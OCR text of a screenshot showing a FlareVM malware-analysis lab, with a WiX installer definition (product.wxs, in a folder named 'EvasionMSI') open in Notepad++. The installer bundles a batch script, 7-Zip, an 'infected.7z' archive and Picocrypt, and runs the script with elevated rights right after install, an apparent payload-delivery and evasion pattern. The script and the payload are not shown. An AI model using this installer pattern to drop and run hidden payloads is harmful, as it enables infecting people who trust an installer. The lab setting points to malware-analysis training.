 FlareVM-PMAT (HostOnlyAdapter) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
C:\Users\PMAT\Desktop\EvasionMSI\product.wxs - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
product.wxs
1 <?xml version="1.0" encoding="UTF-8"?>
2 <Wix xmlns="http://schemas.microsoft.com/wix/2006/wi">
3 <Product Id="*"
4 Name="MyProduct"
5 Language="1033"
6 Version="1.0.0.0"
7 Manufacturer="MyCompany"
8 UpgradeCode="f82ff0d6-7a59-442a-b2df-f567c9782309">
1
9 <Package InstallerVersion="500"
10 Compressed="yes"
11 InstallScope="perMachine" />
12 <Media Id="1" Cabinet="cab1.cab" EmbedCab="yes" CompressionLevel="high" />
13 <Directory Id="TARGETDIR" Name="SourceDir">
14 <Directory Id="ProgramFilesFolder">
15 <Directory Id="INSTALLFOLDER" Name="MyProduct" />
16 </Directory>
17 </Directory>
18 <Feature Id="ProductFeature" Title="MyProduct" Level="1">
19 <ComponentGroupRef Id="ProductComponents" />
20 </Feature>
21 <ComponentGroup Id="ProductComponents" Directory="INSTALLFOLDER">
22 <Component Id="MyScriptComponent" Guid="2e257382-e084-4305-80fe-0bcbf89d4a30">
23 <File Id="ExtractBatch" Source="./script.bat" />
24 <File Id="SevenZA" Source="./7zr.exe" />
25 <File Id="ProtectedArchive" Source="./infected.7z" />
26 <File Id="PicoCrypt" Source="./Picocrypt-NoGL.exe" />
2
27 </Component>
28 </ComponentGroup>
29 <!-- Custom Actions -->
30 <CustomAction Id="RunBatchExtract"
31 Execute="deferred"
32 Impersonate="no"
33 FileKey="ExtractBatch"
34 ExeCommand=""
35 Return="check" />
36 <InstallExecuteSequence>
3
37 <Custom Action="RunBatchExtract" After="InstallFiles">NOT Installed</Custom>
38 </InstallExecuteSequence>
39 </Product>
40 </Wix>
41
eXtensible Markup Language file length : 1,808 lines : 41 Ln : 20 Col : 19 Pos : 890 Windows (CR LF) UTF-8 INS
7z
ENG 4:25 AM
IN 11/17/2024
Right Ctrl